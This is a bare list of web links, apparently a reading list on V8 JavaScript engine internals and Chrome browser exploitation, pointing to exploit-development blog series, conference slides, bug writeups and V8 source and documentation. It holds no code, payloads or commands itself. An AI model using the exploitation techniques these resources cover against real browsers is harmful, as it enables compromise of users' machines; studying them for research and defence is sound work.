- https://doar-e.github.io/blog/2019/05/09/circumventing-chromes-hardening-of-typer-bugs/
- https://docs.google.com/presentation/d/1sOEF4MlF7LeO7uq-uThJSulJlTh--wgLeaVibsbb3tc/htmlpresent
- https://www.madstacks.dev/posts/V8-Exploitation-Series-Part-1
- https://www.madstacks.dev/posts/V8-Exploitation-Series-Part-2
- https://www.madstacks.dev/posts/V8-Exploitation-Series-Part-3
- https://www.madstacks.dev/posts/V8-Exploitation-Series-Part-4/
- https://www.madstacks.dev/posts/V8-Exploitation-Series-Part-5
- https://www.madstacks.dev/posts/V8-Exploitation-Series-Part-6
- https://v8.dev
- https://docplayer.net/154570612-Jeremy-fetiveau-attacking-turbofan.html
- https://iamelli0t.github.io/2021/04/20/Chromium-Issue-1196683-1195777.html
- https://medium.com/dailyjs/understanding-v8s-bytecode-317d46c94775
- https://sensepost.com/blog/2020/intro-to-chromes-v8-from-an-exploit-development-angle/
- https://darksi.de/d.sea-of-nodes/
- https://ponyfoo.com/articles/an-introduction-to-speculative-optimization-in-v8
- https://halbecaf.com/2017/05/24/exploiting-a-v8-oob-write/
- https://v8docs.nodesource.com/node-0.12/index.html
- https://github.com/v8/v8/blob/2781d585038b97ed375f2ec06651dc9e5e04f916/src
- https://github.com/v8/v8/blob/ba1b2cc09ab98b51ca3828d29d19ae3b0a7c3a92/src
- https://github.com/singularseclab/Slides/blob/main/2021/chrome_exploitation-zer0con2021.pdf